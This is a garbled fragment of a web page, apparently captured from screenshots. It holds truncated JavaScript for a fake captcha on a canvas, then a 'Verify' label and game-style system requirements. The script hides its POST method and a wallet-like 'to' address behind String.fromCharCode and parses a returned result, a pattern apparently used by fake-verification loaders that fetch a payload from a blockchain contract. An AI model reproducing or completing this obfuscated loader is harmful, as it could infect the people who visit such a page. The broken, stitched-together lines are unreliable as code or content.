
1860e91f16fcff12e54d4601ded194a0
Update: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
6-core
3.5 GHz
minimum required
RAM:
required: 16 GB
absolute minimum